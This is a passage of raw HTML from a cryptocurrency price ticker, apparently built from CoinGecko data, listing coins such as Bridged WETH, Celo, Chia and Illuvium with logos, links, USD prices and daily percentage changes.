class="mcwpdown"> 4.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39715/thumb/WETH.PNG" alt="l2-standard-bridged-weth-optimism" /><b><a rel="nofollow" href="https://coingecko.com/coins/l2-standard-bridged-weth-optimism" target="_blank">L2 Standard Bridged WETH (Optimism) <span>(WETH)</span></a> <span>$ 3,016.95</span><span class="mcwpup"> 1.95%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32208/thumb/ethereum.png" alt="bridged-wrapped-ether-starkgate" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-wrapped-ether-starkgate" target="_blank">Bridged Ether (StarkGate) <span>(ETH)</span></a> <span>$ 3,021.44</span><span class="mcwpup"> 1.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66627/thumb/xbtc.png" alt="okx-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/okx-wrapped-btc" target="_blank">OKX Wrapped BTC <span>(XBTC)</span></a> <span>$ 90,124.00</span><span class="mcwpup"> 1.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52701/thumb/u312bPNA_400x400.jpg" alt="ai-rig-complex" /><b><a rel="nofollow" href="https://coingecko.com/coins/ai-rig-complex" target="_blank">AI Rig Complex <span>(ARC)</span></a> <span>$ 0.071599</span><span class="mcwpdown"> 11.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35950/thumb/photo_2024-03-11_10.18.27.jpeg" alt="puff-the-dragon" /><b><a rel="nofollow" href="https://coingecko.com/coins/puff-the-dragon" target="_blank">Puff The Dragon <span>(PUFF)</span></a> <span>$ 0.080243</span><span class="mcwpdown"> 0.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69994/thumb/recall-logo.jpeg" alt="recall" /><b><a rel="nofollow" href="https://coingecko.com/coins/recall" target="_blank">Recall <span>(RECALL)</span></a> <span>$ 0.085481</span><span class="mcwpup"> 2.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67905/thumb/succinct-logo.png" alt="succinct" /><b><a rel="nofollow" href="https://coingecko.com/coins/succinct" target="_blank">Succinct <span>(PROVE)</span></a> <span>$ 0.362457</span><span class="mcwpup"> 0.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11090/thumb/InjXBNx9_400x400.jpg" alt="celo" /><b><a rel="nofollow" href="https://coingecko.com/coins/celo" target="_blank">Celo <span>(CELO)</span></a> <span>$ 0.119359</span><span class="mcwpup"> 2.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14796/thumb/zig.jpg" alt="zignaly" /><b><a rel="nofollow" href="https://coingecko.com/coins/zignaly" target="_blank">ZIGChain <span>(ZIG)</span></a> <span>$ 0.049962</span><span class="mcwpdown"> 3.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68972/thumb/avnt-token.png" alt="avantis" /><b><a rel="nofollow" href="https://coingecko.com/coins/avantis" target="_blank">Avantis <span>(AVNT)</span></a> <span>$ 0.272159</span><span class="mcwpdown"> 1.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53640/thumb/RedStone_Logo_New_White.png" alt="redstone-oracles" /><b><a rel="nofollow" href="https://coingecko.com/coins/redstone-oracles" target="_blank">RedStone <span>(RED)</span></a> <span>$ 0.229736</span><span class="mcwpup"> 1.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67430/thumb/yooldo.jpg" alt="yooldo-games" /><b><a rel="nofollow" href="https://coingecko.com/coins/yooldo-games" target="_blank">Yooldo Games <span>(ESPORTS)</span></a> <span>$ 0.458588</span><span class="mcwpup"> 1.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9330/thumb/new_logo_square.png" alt="pay-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/pay-coin" target="_blank">Paycoin <span>(PCI)</span></a> <span>$ 0.067881</span><span class="mcwpup"> 0.38%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55467/thumb/NILA.png" alt="mindwavedao" /><b><a rel="nofollow" href="https://coingecko.com/coins/mindwavedao" target="_blank">MindWaveDAO <span>(NILA)</span></a> <span>$ 0.082333</span><span class="mcwpdown"> 0.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69816/thumb/kgen.png" alt="kgen" /><b><a rel="nofollow" href="https://coingecko.com/coins/kgen" target="_blank">KGeN <span>(KGEN)</span></a> <span>$ 0.341880</span><span class="mcwpup"> 30.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33512/thumb/hasui.png" alt="haedal-staked-sui" /><b><a rel="nofollow" href="https://coingecko.com/coins/haedal-staked-sui" target="_blank">Haedal Staked SUI <span>(HASUI)</span></a> <span>$ 1.64</span><span class="mcwpup"> 2.54%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54671/thumb/ibera.jpg" alt="infrared-bera" /><b><a rel="nofollow" href="https://coingecko.com/coins/infrared-bera" target="_blank">Infrared Bera <span>(IBERA)</span></a> <span>$ 0.879234</span><span class="mcwpdown"> 7.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37869/thumb/New_Logo_SQD_Icon.png" alt="subsquid" /><b><a rel="nofollow" href="https://coingecko.com/coins/subsquid" target="_blank">SQD <span>(SQD)</span></a> <span>$ 0.070646</span><span class="mcwpup"> 0.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55913/thumb/centrifuge.jpg" alt="centrifuge-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/centrifuge-2" target="_blank">Centrifuge <span>(CFG)</span></a> <span>$ 0.117886</span><span class="mcwpdown"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69149/thumb/2x2.png" alt="niza-global-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/niza-global-2" target="_blank">Niza Global <span>(NIZA)</span></a> <span>$ 0.058234</span><span class="mcwpdown"> 10.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27928/thumb/QuaiLogoFinal.png" alt="quai-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/quai-network" target="_blank">Quai Network <span>(QUAI)</span></a> <span>$ 0.092929</span><span class="mcwpup"> 10.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50264/thumb/MOODENG.jpg" alt="moo-deng" /><b><a rel="nofollow" href="https://coingecko.com/coins/moo-deng" target="_blank">Moo Deng <span>(MOODENG)</span></a> <span>$ 0.068475</span><span class="mcwpup"> 0.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33017/thumb/wStETH.png" alt="bridged-wrapped-steth-gnosis" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-wrapped-steth-gnosis" target="_blank">Bridged Wrapped stETH (Gnosis) <span>(WSTETH)</span></a> <span>$ 3,704.94</span><span class="mcwpup"> 1.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15174/thumb/zV5K5y9f_400x400.png" alt="chia" /><b><a rel="nofollow" href="https://coingecko.com/coins/chia" target="_blank">Chia <span>(XCH)</span></a> <span>$ 4.60</span><span class="mcwpup"> 0.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39159/thumb/logo-onfa-circle-green.png" alt="onfa" /><b><a rel="nofollow" href="https://coingecko.com/coins/onfa" target="_blank">ONFA <span>(OFT)</span></a> <span>$ 0.608209</span><span class="mcwpup"> 0.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51404/thumb/logo.png" alt="vana" /><b><a rel="nofollow" href="https://coingecko.com/coins/vana" target="_blank">Vana <span>(VANA)</span></a> <span>$ 2.17</span><span class="mcwpup"> 1.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4324/thumb/Ankr_Blue_Symbol.png" alt="ankr" /><b><a rel="nofollow" href="https://coingecko.com/coins/ankr" target="_blank">Ankr Network <span>(ANKR)</span></a> <span>$ 0.006681</span><span class="mcwpup"> 5.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67139/thumb/lst.png" alt="dfdv-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/dfdv-staked-sol" target="_blank">DFDV Staked SOL <span>(DFDVSOL)</span></a> <span>$ 137.73</span><span class="mcwpup"> 1.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/425/thumb/waves.png" alt="waves" /><b><a rel="nofollow" href="https://coingecko.com/coins/waves" target="_blank">Waves <span>(WAVES)</span></a> <span>$ 0.661197</span><span class="mcwpup"> 1.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52249/thumb/logo_mey_200.png" alt="mey-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/mey-network" target="_blank">Mey Network <span>(MEY)</span></a> <span>$ 0.121835</span><span class="mcwpup"> 0.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52387/thumb/ethereum-eth-logo.png" alt="moonwell-flagship-eth-morpho-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/moonwell-flagship-eth-morpho-vault" target="_blank">Moonwell Flagship ETH (Morpho Vault) <span>(MWETH)</span></a> <span>$ 2,183.28</span><span class="mcwpdown"> 1.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30691/thumb/usdc.jpg" alt="usd-coin-ethereum-bridged" /><b><a rel="nofollow" href="https://coingecko.com/coins/usd-coin-ethereum-bridged" target="_blank">Arbitrum Bridged USDC (Arbitrum) <span>(USDC.E)</span></a> <span>$ 0.999509</span><span class="mcwpdown"> 0.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17547/thumb/Orca_Logo.png" alt="orca" /><b><a rel="nofollow" href="https://coingecko.com/coins/orca" target="_blank">Orca <span>(ORCA)</span></a> <span>$ 1.08</span><span class="mcwpup"> 0.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68298/thumb/mHYPER.png" alt="midas-mhyper" /><b><a rel="nofollow" href="https://coingecko.com/coins/midas-mhyper" target="_blank">Midas mHYPER <span>(MHYPER)</span></a> <span>$ 1.07</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55303/thumb/sign.jpg" alt="sign-global" /><b><a rel="nofollow" href="https://coingecko.com/coins/sign-global" target="_blank">Sign <span>(SIGN)</span></a> <span>$ 0.039680</span><span class="mcwpup"> 4.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68692/thumb/UCHAIN.png" alt="uchain-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/uchain-2" target="_blank">UCHAIN <span>(UCN)</span></a> <span>$ 648.14</span><span class="mcwpup"> 7.35%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40130/thumb/AI_Companions.png" alt="ai-companions" /><b><a rel="nofollow" href="https://coingecko.com/coins/ai-companions" target="_blank">AI Companions <span>(AIC)</span></a> <span>$ 0.064602</span><span class="mcwpdown"> 14.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36465/thumb/Symbol-Color.png" alt="omni-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/omni-network" target="_blank">Omni Network [Old] <span>(OMNI)</span></a> <span>$ 1.26</span><span class="mcwpdown"> 0.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69686/thumb/worldassets_400x400.jpg" alt="world-assets" /><b><a rel="nofollow" href="https://coingecko.com/coins/world-assets" target="_blank">WorldAssets <span>(INC)</span></a> <span>$ 0.717746</span><span class="mcwpup"> 7.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10951/thumb/UMA.png" alt="uma" /><b><a rel="nofollow" href="https://coingecko.com/coins/uma" target="_blank">UMA <span>(UMA)</span></a> <span>$ 0.719030</span><span class="mcwpup"> 1.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16310/thumb/deso-logo-refresh-white.png" alt="deso" /><b><a rel="nofollow" href="https://coingecko.com/coins/deso" target="_blank">Decentralized Social <span>(DESO)</span></a> <span>$ 6.11</span><span class="mcwpup"> 2.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39707/thumb/WETH.PNG" alt="avalanche-bridged-weth-avalanche" /><b><a rel="nofollow" href="https://coingecko.com/coins/avalanche-bridged-weth-avalanche" target="_blank">Avalanche Bridged WETH (Avalanche) <span>(WETH)</span></a> <span>$ 3,025.50</span><span class="mcwpup"> 2.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10823/thumb/cwbtc.png" alt="compound-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/compound-wrapped-btc" target="_blank">cWBTC <span>(CWBTC)</span></a> <span>$ 1,808.14</span><span class="mcwpup"> 1.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24413/thumb/STG_LOGO.png" alt="stargate-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/stargate-finance" target="_blank">Stargate Finance <span>(STG)</span></a> <span>$ 0.167689</span><span class="mcwpup"> 3.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15279/thumb/Casper_Monogram_Favicon_White_on_Red_Circle_RGB_200px.png" alt="casper-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/casper-network" target="_blank">Casper Network <span>(CSPR)</span></a> <span>$ 0.004610</span><span class="mcwpup"> 3.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53751/thumb/cUSDO_logo_white.png" alt="compounding-open-dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/compounding-open-dollar" target="_blank">Compounding OpenDollar <span>(CUSDO)</span></a> <span>$ 1.04</span><span class="mcwpdown"> 0.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31608/thumb/Circular_White.png" alt="geodnet" /><b><a rel="nofollow" href="https://coingecko.com/coins/geodnet" target="_blank">Geodnet <span>(GEOD)</span></a> <span>$ 0.143979</span><span class="mcwpup"> 1.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/19155/thumb/ssv.png" alt="ssv-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/ssv-network" target="_blank">SSV Network <span>(SSV)</span></a> <span>$ 4.31</span><span class="mcwpup"> 1.45%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12390/thumb/ACH_%281%29.png" alt="alchemy-pay" /><b><a rel="nofollow" href="https://coingecko.com/coins/alchemy-pay" target="_blank">Alchemy Pay <span>(ACH)</span></a> <span>$ 0.012735</span><span class="mcwpup"> 6.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70506/thumb/Surge.png" alt="surge-4" /><b><a rel="nofollow" href="https://coingecko.com/coins/surge-4" target="_blank">Surge <span>(SURGE)</span></a> <span>$ 0.127906</span><span class="mcwpdown"> 2.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66681/thumb/Token_Logo_3x.png" alt="sahara-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/sahara-ai" target="_blank">Sahara AI <span>(SAHARA)</span></a> <span>$ 0.023794</span><span class="mcwpup"> 3.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14051/thumb/Mask_Network.jpg" alt="mask-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/mask-network" target="_blank">Mask Network <span>(MASK)</span></a> <span>$ 0.625974</span><span class="mcwpup"> 2.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54087/thumb/jellyjelly-logo.webp" alt="jelly-my-jelly" /><b><a rel="nofollow" href="https://coingecko.com/coins/jelly-my-jelly" target="_blank">Jelly-My-Jelly <span>(JELLYJELLY)</span></a> <span>$ 0.062729</span><span class="mcwpup"> 3.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67462/thumb/X_icon.png" alt="mbg-by-multibank-group" /><b><a rel="nofollow" href="https://coingecko.com/coins/mbg-by-multibank-group" target="_blank">MBG By Multibank Group <span>(MBG)</span></a> <span>$ 0.471170</span><span class="mcwpup"> 0.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39232/thumb/200pxPumpBTCLogo.png" alt="pumpbtc" /><b><a rel="nofollow" href="https://coingecko.com/coins/pumpbtc" target="_blank">pumpBTC <span>(PUMPBTC)</span></a> <span>$ 88,364.00</span><span class="mcwpup"> 2.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/913/thumb/LRC.png" alt="loopring" /><b><a rel="nofollow" href="https://coingecko.com/coins/loopring" target="_blank">Loopring <span>(LRC)</span></a> <span>$ 0.050177</span><span class="mcwpup"> 0.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34608/thumb/Logomark_200x200.png" alt="altlayer" /><b><a rel="nofollow" href="https://coingecko.com/coins/altlayer" target="_blank">AltLayer <span>(ALT)</span></a> <span>$ 0.011981</span><span class="mcwpup"> 2.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10349/thumb/logo-white-bg-dark.png" alt="chex-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/chex-token" target="_blank">Chintai <span>(CHEX)</span></a> <span>$ 0.062233</span><span class="mcwpup"> 14.95%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38032/thumb/fwsteth.png" alt="fluid-wrapped-staked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/fluid-wrapped-staked-eth" target="_blank">Fluid Wrapped Staked ETH <span>(FWSTETH)</span></a> <span>$ 4,069.22</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55180/thumb/03_-_Logo_-_Color_2x.png" alt="apex-4" /><b><a rel="nofollow" href="https://coingecko.com/coins/apex-4" target="_blank">APEX <span>(AP3X)</span></a> <span>$ 0.046656</span><span class="mcwpup"> 4.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/21178/thumb/vvr_logo_black_200x200px_%281%29.png" alt="victoria-vr" /><b><a rel="nofollow" href="https://coingecko.com/coins/victoria-vr" target="_blank">Victoria VR <span>(VR)</span></a> <span>$ 0.003666</span><span class="mcwpup"> 0.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31135/thumb/2veJywVy_400x400.jpg" alt="staked-usdt" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-usdt" target="_blank">stUSDT Staked USDT <span>(STUSDT)</span></a> <span>$ 0.996430</span><span class="mcwpdown"> 1.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13056/thumb/USDX_coin.png" alt="usdx" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdx" target="_blank">USDX <span>(USDX)</span></a> <span>$ 0.549741</span><span class="mcwpup"> 2.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16948/thumb/photo_2021-05-11_01-35-19.jpg" alt="black-phoenix" /><b><a rel="nofollow" href="https://coingecko.com/coins/black-phoenix" target="_blank">Black Phoenix <span>(BPX)</span></a> <span>$ 0.010575</span><span class="mcwpup"> 12.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7646/thumb/mqFw8hxm_400x400.jpeg" alt="bora" /><b><a rel="nofollow" href="https://coingecko.com/coins/bora" target="_blank">BORA <span>(BORA)</span></a> <span>$ 0.052653</span><span class="mcwpup"> 13.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71219/thumb/brevis.png" alt="brevis" /><b><a rel="nofollow" href="https://coingecko.com/coins/brevis" target="_blank">Brevis <span>(BREV)</span></a> <span>$ 0.242497</span><span class="mcwpdown"> 3.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30496/thumb/Snek-Square-BG_200x200.png" alt="snek" /><b><a rel="nofollow" href="https://coingecko.com/coins/snek" target="_blank">Snek <span>(SNEK)</span></a> <span>$ 0.000811</span><span class="mcwpup"> 0.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1060/thumb/ICON-symbol-coingecko_latest.png" alt="icon" /><b><a rel="nofollow" href="https://coingecko.com/coins/icon" target="_blank">ICON <span>(ICX)</span></a> <span>$ 0.055721</span><span class="mcwpup"> 0.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1102/thumb/Symbol_Only_-_Purple.png" alt="enjincoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/enjincoin" target="_blank">Enjin Coin <span>(ENJ)</span></a> <span>$ 0.031537</span><span class="mcwpup"> 3.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54590/thumb/bdca_logo_transparent200x200.png" alt="bitdca" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitdca" target="_blank">BitDCA <span>(BDCA)</span></a> <span>$ 0.796941</span><span class="mcwpup"> 1.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13245/thumb/SKALE_token_300x300.png" alt="skale" /><b><a rel="nofollow" href="https://coingecko.com/coins/skale" target="_blank">SKALE <span>(SKL)</span></a> <span>$ 0.009778</span><span class="mcwpup"> 0.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66560/thumb/XAUt0_Token_Icon_Gold.png" alt="tether-gold-tokens" /><b><a rel="nofollow" href="https://coingecko.com/coins/tether-gold-tokens" target="_blank">Tether Gold Tokens <span>(XAUT0)</span></a> <span>$ 4,799.79</span><span class="mcwpdown"> 0.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54909/thumb/20250314_132950.png" alt="gohome" /><b><a rel="nofollow" href="https://coingecko.com/coins/gohome" target="_blank">GOHOME <span>(GOHOME)</span></a> <span>$ 112.87</span><span class="mcwpup"> 1.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30326/thumb/_lB7zEtS_400x400.jpg" alt="sweth" /><b><a rel="nofollow" href="https://coingecko.com/coins/sweth" target="_blank">Swell Ethereum <span>(SWETH)</span></a> <span>$ 3,360.95</span><span class="mcwpup"> 2.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70260/thumb/bitcastle_Logo_RGB_Blue_03.png" alt="bitcastle-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitcastle-token" target="_blank">bitcastle Token <span>(BCE)</span></a> <span>$ 0.148050</span><span class="mcwpup"> 5.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14571/thumb/vDyefsXq_400x400.jpg" alt="pundi-x-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/pundi-x-2" target="_blank">Pundi X <span>(PUNDIX)</span></a> <span>$ 0.227682</span><span class="mcwpup"> 1.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/525/thumb/Ardor_Vertical_1.png" alt="ardor" /><b><a rel="nofollow" href="https://coingecko.com/coins/ardor" target="_blank">Ardor <span>(ARDR)</span></a> <span>$ 0.058883</span><span class="mcwpup"> 2.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/21061/thumb/biconomy_logo.jpg" alt="biconomy" /><b><a rel="nofollow" href="https://coingecko.com/coins/biconomy" target="_blank">Biconomy <span>(BICO)</span></a> <span>$ 0.041746</span><span class="mcwpup"> 1.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39723/thumb/WETH.PNG" alt="bridged-weth" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-weth" target="_blank">Bridged WETH <span>(WETH)</span></a> <span>$ 3,020.69</span><span class="mcwpup"> 1.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29779/thumb/HSKlogo.jpg" alt="hashkey-ecopoints" /><b><a rel="nofollow" href="https://coingecko.com/coins/hashkey-ecopoints" target="_blank">HashKey Platform Token <span>(HSK)</span></a> <span>$ 0.173780</span><span class="mcwpdown"> 0.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36166/thumb/200px_Qai.png" alt="quantixai" /><b><a rel="nofollow" href="https://coingecko.com/coins/quantixai" target="_blank">QuantixAI <span>(QAI)</span></a> <span>$ 71.88</span><span class="mcwpup"> 1.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55550/thumb/Lagrange-logo-png-gradient.png" alt="lagrange" /><b><a rel="nofollow" href="https://coingecko.com/coins/lagrange" target="_blank">Lagrange <span>(LA)</span></a> <span>$ 0.298703</span><span class="mcwpup"> 2.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70558/thumb/yzusd.png" alt="yuzu-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/yuzu-usd" target="_blank">Yuzu USD <span>(YZUSD)</span></a> <span>$ 0.998906</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13256/thumb/Api3-Token.png" alt="api3" /><b><a rel="nofollow" href="https://coingecko.com/coins/api3" target="_blank">Api3 <span>(API3)</span></a> <span>$ 0.409183</span><span class="mcwpup"> 2.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15774/thumb/bitcoin-cash-circle.png" alt="binance-peg-bitcoin-cash" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-bitcoin-cash" target="_blank">Binance-Peg Bitcoin Cash <span>(BCH)</span></a> <span>$ 593.43</span><span class="mcwpup"> 2.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54860/thumb/bim-fi.jpg" alt="bim-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/bim-2" target="_blank">BIM <span>(BIM)</span></a> <span>$ 1.93</span><span class="mcwpup"> 1.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69316/thumb/usdc.jpg" alt="stargate-bridged-usdc" /><b><a rel="nofollow" href="https://coingecko.com/coins/stargate-bridged-usdc" target="_blank">Stargate Bridged USDC <span>(USDC.E)</span></a> <span>$ 0.999731</span><span class="mcwpup"> 0.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14468/thumb/logo-200x200.png" alt="illuvium" /><b><a rel="nofollow" href="https://coingecko.com/coins/illuvium" target="_blank">Illuvium <span>(ILV)</span></a> <span>$ 5.98</span><span class="mcwpup"> 5.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9644/thumb/TRB-New_Logo.png" alt="tellor" /><b><a rel="nofollow" href="https://coingecko.com/coins/tellor" target="_blank">Tellor Tributes <span>(TRB)</span></a> <span>$ 20.51</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25767/thumb/01_Luna_color.png" alt="terra-luna-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/terra-luna-2" target="_blank">Terra <span>(LUNA)</span></a> <span>$ 0.081680</span><span class="mcwpup"> 1.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3447/thumb/ONT.png" alt="ontology" /><b><a rel="nofollow" href="https://coingecko.com/coins/ontology" target="_blank">Ontology <span>(ONT)</span></a> <span>$ 0.060264</span><span class="mcwpup"> 1.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26997/thumb/logo-clear.png" alt="ethereum-pow-iou" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethereum-pow-iou" target="_blank">EthereumPoW <span>(ETHW)</span></a> <span>$ 0.519808</span><span class="mcwpup"> 1.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/779/thumb/status.png" alt="status" /><b><a rel="nofollow" href="https://coingecko.com/coins/status" target="_blank">Status <span>(SNT)</span></a> <span>$ 0.014099</span><span class="mcwpup"> 2.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34489/thumb/rswETH_Icon.png" alt="restaked-swell-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/restaked-swell-eth" target="_blank">Restaked Swell ETH <span>(RSWETH)</span></a> <span>$ 3,202.01</span><span class="mcwpup"> 1.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32613/thumb/usdt_opbnb_bridged.png" alt="bridged-tether-opbnb" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-tether-opbnb" target="_blank">opBNB Bridged USDT (opBNB) <span>(USDT)</span></a> <span>$ 